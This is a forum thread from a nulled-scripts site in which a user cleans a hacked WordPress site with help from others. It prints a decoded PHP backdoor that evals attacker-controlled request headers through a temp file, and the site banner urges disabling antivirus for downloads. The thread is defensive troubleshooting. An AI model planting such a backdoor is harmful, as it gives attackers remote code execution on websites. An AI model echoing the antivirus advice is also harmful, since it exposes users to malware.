them how would i have found them in the first place? I even stated that they were off the 80 char screen, on the far right so obviously, i knew they were theredid not sound like you knew that.
-
You MUST read the Babiato Rules before making your first post otherwise you may get permanent warning points or a permanent Ban.
Our resources on Babiato Forum are CLEAN and SAFE. So you can use them for development and testing purposes. If your are on Windows and have an antivirus that alerts you about a possible infection: Know it's a false positive because all scripts are double checked by our experts. We advise you to add Babiato to trusted sites/sources or disable your antivirus momentarily while downloading a resource. "Enjoy your presence on Babiato"
Wordpress site hacked
- Thread starter Sebrof
- Start date
You are using an out of date browser. It may not display this or other websites correctly.
You should upgrade or use an alternative browser.
You should upgrade or use an alternative browser.
Guess you did, i misread thatthem whw would i have found them in the first place? I even stated that they were off the 80 char screen, on the far right so obviously, i knew they were there
No worries... you did try to help and I appreciate your advice but I gotta tell you, I also have a local test environment and it too can get infected. But like I said, no worries, thank you for your helpYou can call BS all you want. I am not the one that got hacked twice.
I run them to try them out, if I like them, than I purchase them to support the authors.
Yes it can, run on a seperate vlan and all traffic blocked except to my ip.No worries... you did try to help and I appreciate your advice but I gotta tell you, I also have a local test environment and it too can get infected. But like I said, no worries, thank you for your help
also show us a list of plugins, maybe we know of one that has had a security issue to cause this.
NEVER MIND - THE CODE WAS ALREADY ANSWERED ABOVE.... PLS IGNORE
so can anyone decode this text - it was at the top of a lot of infected files.
I tried to Ctrl-V to insert the text inside a quote tag, but it wouldn't let me so I attached via the attached text file
so can anyone decode this text - it was at the top of a lot of infected files.
I tried to Ctrl-V to insert the text inside a quote tag, but it wouldn't let me so I attached via the attached text file
Attachments
so can anyone decode this text - it was at the top of a lot of infected files.
I tried to Ctrl-V to insert the text inside a quote tag, but it wouldn't let me so I attached via the attached text file
-
Code:
$c = "@eval($_REQUEST["If-Unmodified-Since\"]);@eval($_HEADERS["If-Unmodified-Since"]);"; $_HEADERS = getallheaders();if(isset($_HEADERS['If-Modified-Since'])){$c="@eval($_REQUEST["Clear-Site-Data"]);@eval($_HEADERS["Clear-Site-Data"]);";$f='/tmp/.'.time();@file_put_contents($f, $c);@include($f);@unlink($f);} $c = "@eval($_REQUEST["If- Unmodified-Since\"]);@eval($_H EADERS["If-Unmodified-Since"]);";
Here is the file decrypted
$_HEADERS = getallheaders(); if (isset($_HEADERS['X-Dns-Prefetch-Control'])) { $c = "@eval($_REQUEST["If-Unmodified-Since\"]);@eval($_HEADERS["If-Unmodified-Since"]);"; $f = .time(); file_put_contents($f, $c); include($f); unlink($f); }
Would you help me by showing how you decoded that string?
I use my own cli decoder I wrote, but this one works very well as long as they didn't use anything else to encode it.Would you help me by showing how you decoded that string?
Online PHP Javascript Script Decoder | Quttera
PHP decoder. Use to decode encrypted malware code.
or you can always search for decode php online for others.
I use my own cli decoder I wrote, but this one works very well as long as they didn't use anything else to encode it.
Online PHP Javascript Script Decoder | Quttera
PHP decoder. Use to decode encrypted malware code.malwaredecoder.com
or you can always search for decode php online for others.
thank you.
@Sebrof each cron entry is attached to a plugin. You may get a copy of them on your local computer and check one by one.
Redownload all sources from where you got them then compare with the ones on your site.
If all are clear or identical with original downloaded files then get full wordpress folder and compare it with original version of wordpress downloaded from wordpress.org.
Somewhere a file has been edited to include malicious script that is running trough cron.
will each plugin have it's own folder with it's cron entry?
The plugins on the site, if they are nulled, came from here and are at least one year old. I always balked at updating a nulled script if it seemed to be working fine. Maybe I should redownload the latest and then reinstall. The one that at this point seem sketchy, is WPFORM
A good idea would be to check your plugins and their versions to public vulnerability database. You'll find out that some previous versions are vulnerable to different types of attacks and they were patched in newer versions.
WPforms is one of the most vulnerable plugins.
WPforms is one of the most vulnerable plugins.
wordfence is doing a great job of blocking logins - but I have no idea what criteria it is using to do these blocks. I haven't setup any "blocking" criteria. How is it knowing what logins are to be blocked?
Firewall Options - Wordfence
Change the firewall status mode, optimize the firewall and configure advanced options.
www.wordfence.com
Wordfence Premium - Wordfence
Wordfence Premium comes with real-time firewall protection, real-time scan signatures, an IP address blocklist, country blocking, and Premium support.
www.wordfence.com
WPForm has had quite a few vulnerabilites and could be the culprit. The other one you stated is a lazy loader plugin, not sure why it has all the extra characters in it for I do not use it.will each plugin have it's own folder with it's cron entry?
The plugins on the site, if they are nulled, came from here and are at least one year old. I always balked at updating a nulled script if it seemed to be working fine. Maybe I should redownload the latest and then reinstall. The one that at this point seem sketchy, is WPFORM
What version was the WPForm?
1.5.82
1.5.9
1.7.7
and several other versions have cross site scripting or authentication cross site and some also have sql injection vulnerabilities.
And like Custom B stated, wordfence premium is the way to go, not the nulled version. This way it gets updated (I think twice a day) with new definitions and ip blocks.
You will always have log in attempts since it is wordpress. Wordpress is one of the most attacked cms's there is.Updated wpforms to the latest, now updating the rest of the plugins. Site seems to have calmed down except for a crapload of login attempts, all blocked by Wordfence.
If you are on a dedicated server or a VPS, you can block and control more aspects of everything, if shared, very limited so you have to what you can to protect your site. Starting off with wordfence is a very good choice especially if you went premium. I know yesterday they sent out an email about woocommerce payments plugin with critical bypass takeover. They are always on top of things.
Wish you the best of luck to not get hacked again, keep the mods updated!
i finally got the site 100% clean... wpforms was the main issue... if I had just updated it, any bad files with different names than those in the core would still be there so to be safe, I renamed WPFORMS to kill_wpForms then re-installed a fresh wpforms, then compared the folder and yep, just as I suspected, extra files in the original that would still be there had I just re-installed over the old installation.
Now the scan results look like this: (finally)

Thx for all the help from everyone... what a mess I had - would still be like that without the help of this site - another donation about to be processed
Now the scan results look like this: (finally)

Thx for all the help from everyone... what a mess I had - would still be like that without the help of this site - another donation about to be processed
glad you got it all fixed up!i finally got the site 100% clean... wpforms was the main issue... if I had just updated it, any bad files with different names than those in the core would still be there so to be safe, I renamed WPFORMS to kill_wpForms then re-installed a fresh wpforms, then compared the folder and yep, just as I suspected, extra files in the original that would still be there had I just re-installed over the old installation.
Now the scan results look like this: (finally)

Thx for all the help from everyone... what a mess I had - would still be like that without the help of this site - another donation about to be processed
Similar threads
- Replies
- 9
- Views
- 1K
- Replies
- 1
- Views
- 300
- Replies
- 7
- Views
- 494
- Replies
- 0
- Views
- 291